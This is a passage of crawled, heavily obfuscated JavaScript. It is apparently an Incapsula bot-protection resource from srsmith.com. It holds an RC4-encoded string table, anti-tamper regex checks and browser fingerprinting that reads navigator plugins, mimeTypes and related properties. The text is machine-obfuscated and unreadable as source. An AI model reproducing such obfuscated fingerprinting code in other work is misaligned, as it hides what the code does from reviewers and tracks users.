_0xeb697c;}],[_0x9f7d('0x196', '\x32\x6a\x40\x71'),_0x9f7d('0x137', '\x7a\x52\x38\x45'),function(){var _0x3635ee=eoWebBrowserDispatcher;return _0x3635ee;}],[_0x9f7d('0x197', '\x29\x6c\x42\x57'),_0x9f7d('0x133', '\x7a\x21\x5b\x57'),function(){return window[_0x9f7d('0x198', '\x30\x4a\x50\x62')];}],[_0x9f7d('0x199', '\x7a\x47\x7a\x7a'),_0x9f7d('0x19a', '\x51\x2a\x32\x34'),function(){return _0x175f3c[_0x9f7d('0x19b', '\x47\x21\x5a\x55')](navigator[_0x9f7d('0x19c', '\x23\x5d\x54\x25')][_0x9f7d('0x19d', '\x29\x7a\x4a\x32')],0x2);}],[_0x9f7d('0x19e', '\x30\x4a\x50\x62'),_0x9f7d('0x16a', '\x37\x46\x71\x72'),function(){return _0x175f3c[_0x9f7d('0x19f', '\x4d\x6a\x66\x46')](navigator[_0x9f7d('0x1a0', '\x4d\x49\x4d\x63')][_0x9f7d('0xb8', '\x68\x41\x5d\x67')],0x2);}],[_0x9f7d('0x1a1', '\x7a\x21\x5b\x57'),_0x9f7d('0x1a2', '\x4d\x49\x4d\x63'),function(){return window[_0x9f7d('0x1a3', '\x23\x36\x56\x31')];}],[_0x9f7d('0x1a4', '\x51\x2a\x32\x34'),_0x9f7d('0x1a5', '\x32\x77\x33\x78'),function(){return navigator[_0x9f7d('0x1a6', '\x68\x41\x5d\x67')][_0x9f7d('0x1a7', '\x78\x29\x47\x6f')][0x0][_0x9f7d('0x1a8', '\x40\x76\x24\x38')];}],[_0x9f7d('0x1a9', '\x63\x58\x67\x62'),_0x9f7d('0x1aa', '\x58\x52\x6b\x47'),function(){return navigator[_0x9f7d('0x1ab', '\x54\x5a\x4a\x6a')][_0x9f7d('0x1ac', '\x24\x79\x71\x5b')][0x1][_0x9f7d('0x1ad', '\x4d\x6a\x66\x46')];}],[_0x9f7d('0x1ae', '\x47\x21\x5a\x55'),_0x9f7d('0x186', '\x59\x57\x2a\x34'),function(){return navigator[_0x9f7d('0x1af', '\x5b\x4f\x6b\x47')][_0x9f7d('0x1b0', '\x45\x52\x41\x39')][0x2][_0x9f7d('0x1b1', '\x73\x33\x32\x30')];}],[_0x9f7d('0x1b2', '\x45\x29\x6c\x4b'),_0x9f7d('0x1b3', '\x77\x45\x68\x40'),function(){return navigator[_0x9f7d('0x1b4', '\x45\x29\x6c\x4b')][_0x9f7d('0x1b5', '\x47\x46\x73\x31')];}],[_0x9f7d('0x1b6', '\x73\x45\x6c\x4a'),_0x9f7d('0x1b7', '\x45\x52\x41\x39'),function(){return navigator[_0x9f7d('0x1b8', '\x7a\x47\x7a\x7a')];}],[_0x9f7d('0x1b9', '\x34\x67\x32\x78'),_0x9f7d('0x1ba', '\x77\x45\x68\x40'),function(){return navigator[_0x9f7d('0x1bb', '\x73\x46\x2a\x4c')][_0x9f7d('0x1bc', '\x32\x30\x6f\x5b')];}],[_0x9f7d('0x1bd', '\x58\x52\x6b\x47'),_0x9f7d('0x1be', '\x32\x6a\x40\x71'),function(){return navigator[_0x9f7d('0x1bf', '\x63\x58\x67\x62')][_0x9f7d('0x1c0', '\x23\x5d\x54\x25')];}]];try{var _0x479977=_0x9f7d('0x1c1', '\x30\x4a\x50\x62')[_0x9f7d('0x1c2', '\x54\x5a\x4a\x6a')]('\x7c'),_0x227908=0x0;while(!![]){switch(_0x479977[_0x227908++]){case'\x30':if(_0x807429){try{_0x4af89e[_0x9f7d('0x1c3', '\x4d\x46\x34\x47')]=_0x1821f6(_0x807429);}catch(_0x1db0ca){}}continue;case'\x31':var _0x4e7897=_0x9f7d('0x1c4', '\x68\x41\x5d\x67');continue;case'\x32':_0x2093d9[_0x9f7d('0x1c5', '\x73\x45\x6c\x4a')]([_0x175f3c[_0x9f7d('0x1c6', '\x28\x37\x38\x66')](_0x175f3c[_0x9f7d('0x1c7', '\x73\x45\x6c\x4a')]('\x27',_0x4e7897)+'\x27',_0x9f7d('0x1c8', '\x54\x5a\x4a\x6a')),_0x9f7d('0x1c9', '\x4d\x6a\x66\x46'),function(){return _0x4e7897[_0x9f7d('0x1ca', '\x52\x53\x54\x41')]();}]);continue;case'\x33':var _0x5edeba=_0x1254c3[_0x9f7d('0x1cb', '\x54\x5a\x4a\x6a')](0x0,0x3);continue;case'\x34':var _0x104721=_0x1254c3[_0x9f7d('0x1cc', '\x24\x79\x71\x5b')](0x3);continue;case'\x35':if(_0x4c75b3){_0x2093d9[_0x9f7d('0x1cd', '\x62\x62\x4b\x24')]([_0x4c75b3,_0x9f7d('0x1ce', '\x45\x29\x6c\x4b')]);_0x175f3c[_0x9f7d('0x1cf', '\x52\x53\x54\x41')](_0x57b68c,_0x175f3c[_0x9f7d('0x1d0', '\x23\x36\x56\x31')](_0x58b3c4,_0x2093d9));}continue;case'\x36':_0x48bbb9[_0x9f7d('0x1d1', '\x34\x5b\x57\x25')](_0x9f7d('0x1d2', '\x45\x29\x6c\x4b'))[_0x9f7d('0x1d3', '\x7a\x21\x5b\x57')]=_0x175f3c[_0x9f7d('0x1d4', '\x2a\x58\x34\x67')](_0x9f7d('0x1d5', '\x4d\x29\x5b\x44'),_0x41046b[_0x9f7d('0x1d6', '\x47\x21\x5a\x55')][_0x9f7d('0x1d7', '\x78\x32\x38\x35')]());continue;case'\x37':var _0x1254c3=_0x9f7d('0x1d8', '\x29\x7a\x4a\x32');continue;case'\x38':_0x57b68c(_0x175f3c[_0x9f7d('0x1d9', '\x77\x4d\x46\x5a')](_0x58b3c4,_0x2093d9));continue;case'\x39':if(!_0x41046b[_0x9f7d('0x1da', '\x78\x29\x47\x6f')])_0x41046b[_0x9f7d('0x1db', '\x4d\x49\x4d\x63')]=_0x15f97c;continue;case'\x31\x30':_0x175f3c[_0x9f7d('0x1dc', '\x73\x45\x6c\x4a')](_0x2bb593);continue;}break;}}catch(_0x16cb9a){_0x48bbb9[_0x9f7d('0x1dd', '\x63\x45\x40\x74')](_0x9f7d('0x1de', '\x24\x79\x71\x5b'))[_0x9f7d('0x1df', '\x32\x6a\x40\x71')]=_0x175f3c[_0x9f7d('0x1e0', '\x72\x65\x64\x39')](_0x9f7d('0x1e1', '\x31\x49\x4c\x5b'),_0x41046b[_0x9f7d('0x1db', '\x4d\x49\x4d\x63')](_0x16cb9a[_0x9f7d('0x1e2', '\x51\x28\x47\x48')]));}finally{if(_0x807429)_0x4af89e[_0x9f7d('0x1e3', '\x40\x76\x24\x38')]=_0x807429;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.srsmith.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26284
content:
var _0x0174=['\x77\x72\x52\x59\x4e\x41\x3d\x3d','\x77\x70\x2f\x43\x70\x53\x77\x3d','\x4b\x38\x4f\x6c\x77\x72\x52\x75\x77\x34\x6e\x43\x6f\x73\x4b\x45\x64\x57\x48\x44\x72\x67\x5a\x50\x77\x71\x48\x44\x6a\x53\x37\x44\x6f\x79\x6c\x34\x4f\x32\x70\x47\x77\x34\x7a\x44\x6f\x63\x4b\x38\x44\x38\x4b\x78\x77\x34\x34\x57\x77\x72\x7a\x44\x6e\x67\x4c\x43\x6a\x73\x4f\x54\x48\x30\x2f\x43\x75\x41\x54\x43\x6c\x4d\x4b\x47\x77\x72\x55\x3d','\x52\x47\x33\x43\x6c\x51\x3d\x3d','\x4b\x73\x4f\x4a\x77\x35\x67\x3d','\x77\x71\x56\x44\x4d\x51\x3d\x3d','\x47\x4d\x4b\x49\x77\x36\x67\x3d','\x63\x32\x54\x43\x6d\x63\x4b\x4a','\x77\x70\x44\x44\x72\x73\x4f\x74\x42\x63\x4f\x4a\x41\x73\x4f\x34\x64\x53\x78\x6b\x45\x41\x3d\x3d','\x77\x35\x7a\x44\x6f\x32\x37\x43\x6c\x38\x4f\x46','\x50\x58\x64\x58\x55\x38\x4b\x42\x77\x36\x35\x37\x77\x35\x51\x3d','\x48\x38\x4f\x4e\x52\x63\x4b\x79\x48\x73\x4b\x67\x43\x6c\x6f\x61\x62\x7a\x76\x44\x6a\x56\x72\x44\x71\x73\x4b\x4a\x58\x42\x6a\x44\x69\x73\x4f\x31','\x77\x36\x35\x67\x51\x41\x3d\x3d','\x77\x35\x7a\x44\x6f\x6e\x37\x43\x70\x67\x3d\x3d','\x56\x6d\x6e\x43\x74\x77\x3d\x3d','\x77\x36\x70\x68\x55\x77\x3d\x3d','\x64\x30\x6e\x43\x6a\x32\x77\x3d','\x77\x34\x6a\x44\x74\x6e\x62\x43\x71\x73\x4f\x59\x4e\x69\x55\x3d','\x44\x63\x4f\x76\x65\x58\x6f\x3d','\x77\x36\x6a\x44\x67\x6b\x51\x3d','\x50\x46\x4e\x62','\x65\x6b\x50\x44\x73\x6c\x6c\x39\x4c\x73\x4b\x59\x77\x35\x35\x2b\x5a\x63\x4f\x73\x77\x34\x76\x43\x67\x73\x4f\x45\x50\x73\x4f\x46\x77\x37\x45\x74\x77\x70\x6f\x2b\x61\x4d\x4f\x38\x77\x70\x64\x57\x52\x52\x4c\x44\x6b\x42\x48\x43\x75\x73\x4f\x46','\x62\x47\x50\x43\x70\x38\x4b\x56\x45\x33\x76\x44\x6a\x73\x4b\x58\x77\x36\x2f\x43\x6e\x63\x4b\x54\x77\x35\x33\x44\x6d\x73\x4b\x63','\x77\x6f\x42\x72\x58\x7a\x54\x44\x6d\x63\x4f\x64\x42\x4d\x4b\x38\x4f\x48\x54\x44\x6c\x31\x7a\x43\x69\x68\x38\x3d','\x56\x47\x59\x59\x77\x36\x78\x45\x77\x70\x44\x43\x75\x38\x4b\x57\x50\x73\x4b\x45\x77\x37\x70\x54\x63\x67\x3d\x3d','\x45\x4d\x4f\x7a\x65\x56\x42\x31\x77\x70\x6a\x44\x71\x42\x34\x48\x77\x72\x58\x43\x6d\x38\x4b\x4b\x42\x68\x67\x30\x52\x38\x4f\x55','\x77\x72\x64\x49\x59\x52\x6e\x44\x6a\x4d\x4f\x4e\x44\x63\x4b\x64\x4b\x57\x54\x44\x6c\x6c\x7a\x43\x6d\x67\x4e\x4d\x77\x6f\x49\x56\x44\x77\x3d\x3d','\x77\x71\x38\x47\x77\x36\x67\x42\x4f\x43\x51\x42\x77\x35\x46\x41\x51\x67\x3d\x3d','\x77\x36\x31\x54\x54\x67\x3d\x3d','\x48\x38\x4f\x2f\x77\x37\x34\x3d','\x53\x48\x5a\x33\x77\x37\x38\x3d','\x41\x73\x4f\x70\x54\x73\x4b\x47\x44\x51\x44\x43\x6f\x51\x3d\x3d','\x43\x4d\x4f\x78\x77\x71\x6a\x43\x76\x51\x64\x57\x57\x73\x4f\x43\x77\x6f\x64\x59\x54\x6d\x49\x51\x77\x70\x46\x76\x77\x72\x56\x77\x77\x34\x30\x33\x4d\x6a\x34\x57\x52\x52\x44\x44\x6e\x41\x3d\x3d','\x4e\x73\x4f\x4b\x58\x67\x3d\x3d','\x77\x36\x7a\x43\x70\x31\x78\x42\x4c\x52\x49\x6b','\x77\x36\x49\x47\x59\x42\x6e\x44\x6e\x38\x4f\x66\x45\x63\x4b\x63\x66\x57\x62\x44\x6a\x56\x66\x43\x6c\x77\x35\x4f\x77\x70\x67\x62\x42\x57\x42\x62\x77\x72\x38\x41\x49\x32\x4c\x43\x74\x31\x4a\x72\x77\x71\x6e\x43\x74\x6c\x76\x44\x68\x77\x3d\x3d','\x4f\x69\x33\x43\x70\x67\x3d\x3d','\x55\x57\x51\x59\x77\x36\x41\x3d','\x45\x63\x4f\x62\x65\x4d\x4b\x4c\x42\x38\x4b\x6f\x48\x51\x3d\x3d','\x77\x70\x72\x43\x73\x73\x4b\x72\x48\x4d\x4b\x4e\x43\x38\x4b\x76\x65\x6d\x73\x34\x55\x30\x2f\x44\x73\x32\x67\x79\x58\x79\x41\x67','\x77\x36\x44\x43\x70\x4d\x4b\x4f','\x62\x63\x4b\x6f\x77\x35\x34\x3d','\x61\x33\x4a\x33\x77\x34\x35\x6e\x45\x38\x4f\x4e','\x77\x70\x58\x43\x70\x32\x44\x43\x73\x4d\x4f\x78\x77\x34\x74\x68\x77\x6f\x67\x6c\x51\x4d\x4f\x4e\x47\x4d\x4b\x35\x52\x4d\x4f\x46\x77\x70\x78\x44\x46\x47\x7a\x43\x70\x41\x3d\x3d','\x46\x63\x4f\x52\x59\x63\x4b\x76\x41\x73\x4b\x67\x44\x45\x6b\x3d','\x4e\x38\x4f\x6f\x46\x67\x3d\x3d','\x56\x38\x4f\x74\x49\x51\x3d\x3d','\x77\x70\x50\x43\x6c\x63\x4b\x67\x57\x67\x3d\x3d','\x52\x38\x4f\x69\x43\x46\x54\x43\x6c\x63\x4b\x44\x66\x77\x3d\x3d','\x77\x36\x33\x43\x6d\x44\x34\x3d','\x66\x32\x4e\x69\x77\x36\x35\x37\x44\x51\x3d\x3d','\x77\x34\x62\x44\x74\x46\x6e\x43\x72\x38\x4f\x75\x77\x34\x31\x32\x77\x6f\x30\x33\x65\x73\x4f\x54\x48\x73\x4f\x4b\x51\x38\x4f\x51\x77\x70\x31\x5a\x41\x32\x73\x3d','\x77\x6f\x50\x43\x73\x52\x4d\x3d','\x48\x6d\x5a\x76\x4d\x38\x4f\x71\x77\x35\x34\x3d','\x77\x37\x76\x43\x6d\x38\x4b\x35\x56\x77\x44\x43\x73\x73\x4b\x6c\x43\x55\x37\x43\x6a\x54\x45\x3d','\x77\x6f\x39\x68\x4d\x6b\x62\x44\x67\x63\x4b\x51\x41\x38\x4b\x59\x77\x36\x4e\x6a\x77\x6f\x6e\x44\x6f\x63\x4f\x49\x50\x56\x64\x57\x58\x6a\x7a\x43\x67\x73\x4f\x36\x61\x73\x4b\x78\x47\x67\x4d\x31\x55\x78\x33\x43\x6e\x48\x41\x61\x77\x35\x77\x42','\x77\x35\x6b\x6b\x4b\x63\x4f\x7a\x77\x71\x4c\x44\x6b\x63\x4b\x72\x77\x35\x34\x3d','\x4a\x4d\x4b\x7a\x77\x72\x74\x6e\x77\x70\x35\x46\x77\x36\x5a\x4c','\x42\x38\x4b\x6d\x4d\x73\x4f\x72\x77\x72\x58\x44\x70\x51\x3d\x3d','\x63\x56\x7a\x43\x75\x67\x3d\x3d','\x77\x70\x34\x4a\x77\x35\x45\x3d','\x52\x6d\x76\x44\x6c\x67\x3d\x3d','\x56\x56\x50\x43\x6c\x6c\x64\x4a\x53\x63\x4b\x54','\x77\x70\x55\x69\x4a\x4d\x4f\x78\x77\x72\x66\x44\x69\x4d\x4b\x62\x77\x35\x56\x4c\x4f\x38\x4f\x72\x4a\x41\x3d\x3d','\x77\x70\x2f\x44\x72\x7a\x58\x43\x67\x73\x4b\x41\x4a\x33\x4c\x43\x6f\x4d\x4f\x52\x53\x51\x67\x2b\x77\x6f\x73\x56\x77\x37\x67\x4d\x56\x57\x5a\x4c\x77\x37\x6a\x43\x71\x68\x4d\x3d','\x4d\x63\x4f\x38\x77\x37\x4c\x43\x71\x41\x38\x3d','\x51\x30\x34\x48','\x57\x33\x2f\x43\x73\x51\x3d\x3d','\x55\x45\x33\x43\x69\x67\x3d\x3d','\x77\x37\x76\x43\x76\x78\x63\x3d','\x77\x36\x30\x6a\x43\x51\x3d\x3d','\x77\x6f\x55\x4c\x77\x34\x6f\x3d','\x65\x73\x4b\x69\x77\x71\x38\x3d','\x4d\x4d\x4f\x61\x56\x41\x3d\x3d','\x4f\x73\x4f\x33\x58\x77\x3d\x3d','\x4c\x73\x4b\x56\x77\x36\x67\x3d','\x77\x37\x66\x44\x72\x31\x4d\x3d','\x77\x37\x31\x54\x54\x77\x3d\x3d','\x77\x70\x6f\x43\x77\x34\x49\x3d','\x4e\x6e\x5a\x42\x53\x4d\x4b\x41\x77\x36\x52\x30\x77\x34\x51\x3d','\x77\x71\x4c\x44\x70\x38\x4f\x62\x4c\x41\x4a\x37\x77\x70\x4c\x44\x69\x73\x4f\x52\x77\x70\x2f\x43\x71\x38\x4f\x65\x77\x72\x58\x43\x67\x73\x4f\x6b\x77\x37\x72\x44\x6b\x46\x67\x3d','\x51\x46\x7a\x43\x6d\x6e\x76\x43\x6c\x67\x3d\x3d','\x50\x4d\x4f\x4c\x65\x46\x37\x43\x6b\x67\x3d\x3d','\x77\x71\x4d\x71\x77\x37\x6e\x44\x6c\x51\x3d\x3d','\x59\x63\x4b\x72\x77\x34\x54\x44\x75\x31\x72\x44\x70\x56\x55\x3d','\x77\x36\x7a\x44\x69\x63\x4f\x6b\x53\x32\x6a\x43\x73\x78\x58\x43\x72\x38\x4f\x71\x77\x36\x6e\x43\x74\x47\x66\x43\x68\x4d\x4f\x75\x41\x6b\x52\x59\x4c\x6b\x34\x74\x77\x72\x4e\x57\x77\x70\x59\x37\x77\x70\x76\x44\x70\x38\x4f\x6c\x51\x48\x62\x44\x69\x4d\x4f\x73\x77\x35\x5a\x6e\x77\x72\x44\x43\x69\x6a\x4d\x59\x59\x44\x6f\x41\x43\x68\x44\x43\x6a\x33\x58\x43\x75\x4d\x4f\x71\x54\x44\x4a\x76\x52\x46\x64\x65\x61\x68\x48\x44\x73\x6a\x72\x43\x74\x38\x4b\x2f\x48\x79\x6b\x5a\x77\x6f\x46\x66\x64\x4d\x4b\x79\x77\x36\x51\x3d','\x45\x73\x4f\x6c\x56\x4d\x4b\x32\x43\x78\x6f\x3d','\x45\x38\x4f\x62\x66\x51\x3d\x3d','\x77\x36\x76\x44\x73\x6e\x62\x43\x6d\x77\x3d\x3d','\x53\x43\x59\x78\x62\x4d\x4f\x34\x77\x72\x54\x43\x69\x77\x3d\x3d','\x44\x58\x56\x34\x4e\x38\x4f\x77\x77\x34\x2f\x44\x72\x78\x4a\x76\x77\x34\x78\x35\x63\x73\x4f\x33','\x49\x63\x4b\x78\x77\x72\x38\x3d'];(function(_0x45beb1,_0x27dfd2){var _0x379b11=function(_0x58c30a){while(--_0x58c30a){_0x45beb1['\x70\x75\x73\x68'](_0x45beb1['\x73\x68\x69\x66\x74']());}};var _0x230382=function(){var _0x1c82bd={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a0e46,_0xe564ed,_0x34957d,_0xf437f4){_0xf437f4=_0xf437f4||{};var _0x50f72c=_0xe564ed+'\x3d'+_0x34957d;var _0x51a931=0x0;for(var _0x51a931=0x0,_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];_0x51a931<_0x1d9fcb;_0x51a931++){var _0x3de58e=_0x5a0e46[_0x51a931];_0x50f72c+='\x3b\x20'+_0x3de58e;var _0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x4b350a={'\x56\x4b\x6b':function _0x59ec39(_0x2b98d2,_0x101da3){return _0x2b98d2-_0x101da3;},'\x42\x74\x41':function _0x59b0cc(_0x4a3cc0,_0x5aa139){return _0x4a3cc0+_0x5aa139;},'\x63\x65\x71':function _0x26d1be(_0x14d039,_0xb9d01){return _0x14d039(_0xb9d01);},'\x58\x68\x43':function _0x3bb891(_0x1a9e60,_0x42637d){return _0x1a9e60+_0x42637d;},'\x48\x73\x75':function _0x36f770(_0x1b87b2){return _0x1b87b2();},'\x52\x45\x48':function _0x373af7(_0x318754,_0x1b6694){return _0x318754-_0x1b6694;},'\x76\x72\x43':function _0x354865(_0x30245f,_0xa95000){return _0x30245f==_0xa95000;},'\x47\x61\x4b':function _0x286564(_0x2f7c01){return _0x2f7c01();},'\x4f\x62\x47':function _0x15b0e0(_0x11ea76,_0x2153f7){return _0x11ea76+_0x2153f7;},'\x63\x6a\x55':function _0x172fed(_0x392aa7,_0x466c08){return _0x392aa7-_0x466c08;},'\x52\x54\x46':function _0x5221f1(_0x23a2bc,_0x374714){return _0x23a2bc+_0x374714;},'\x43\x6a\x58':function _0x6f8bb(_0x30fee3,_0x3c5d6e){return _0x30fee3+_0x3c5d6e;}};var _0x490f9f=_0x4017('0x0', '\x42\x62\x75\x67')[_0x4017('0x1', '\x46\x55\x46\x4f')]('\x7c'),_0x1ad7a5=0x0;while(!![]){switch(_0x490f9f[_0x1ad7a5++]){case'\x30':var _0x16cbb5={'\x4e\x41\x67':function _0x36e8c3(_0x110e70,_0x31b3ce){return _0x4b350a[_0x4017('0x2', '\x62\x4b\x2a\x74')](_0x110e70,_0x31b3ce);},'\x49\x76\x4f':function _0x2c22ff(_0x4e4bbc,_0x3a1a4f){return _0x4b350a[_0x4017('0x3', 